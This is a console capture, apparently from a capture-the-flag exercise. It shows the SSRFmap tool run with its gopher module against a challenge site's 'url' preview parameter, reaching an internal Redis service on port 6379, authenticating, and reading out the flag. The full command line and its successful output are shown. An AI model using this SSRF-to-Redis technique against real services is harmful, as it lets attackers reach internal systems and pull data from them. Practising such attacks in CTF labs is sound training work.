 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26300.9711]
(c) Microsoft Corporation。保留所有权利。
E:\Web\SSRFmap-master>python ssrfmap.py -u "http://80-035956f3-d48c-42dd-baa2-a8c98edce4cc.challenge.ctfplus.cn/api/preview?url=http://127.1:1/" -p url -m gopher --recipe redis-get --rdata flag --auth hengwuyu
an --rhost 127.1 --rport 6379 -t 15 -o output/flag.txt
  File "ssrfmap.py", line 3
SyntaxError: Non-ASCII character '\xe2' in file ssrfmap.py on line 4, but no encoding declared; see http://python.org/dev/peps/pep-0263/ for details
E:\Web\SSRFmap-master>py ssrfmap.py -u "http://80-035956f3-d48c-42dd-baa2-a8c98edce4cc.challenge.ctfplus.cn/api/preview?url=http://127.1:1/" -p url -m gopher --recipe redis-get --rdata flag --auth hengwuyuan -
-rhost 127.1 --rport 6379 -t 15 -o output/flag.txt
 ____ ____ ____ ____ ____
[__  [__  [__  |___ |___
___] |    ___] |    |
 SSRFmap 2.0   SSRF 检测 / 内网利用
==> 目标 http://80-035956f3-d48c-42dd-baa2-a8c98edce4cc.challenge.ctfplus.cn/api/preview?url=http://127.1:1/
[i] 可注入参数: url
==> 参数 url
[i] 模块 gopher —— gopher 打内网服务 (Redis/FastCGI/MySQL/SMTP/Memcache/Zabbix...)
[i] recipe=redis-get  内网目标=127.1:6379  共 1 种写法
[+] 127.1:6379 有回显 53 字节
+OK
$43
MYCTF{17de2254-5fd7-4723-bb6f-f13a4554a517}
[i] 扩展名不是 .json/.md, 内容按 JSON 写入
[+] 结果已保存: output/flag.txt
[+] 共 1 条结果, 耗时 6.1s (已导出 output/flag.txt)
E:\Web\SSRFmap-master>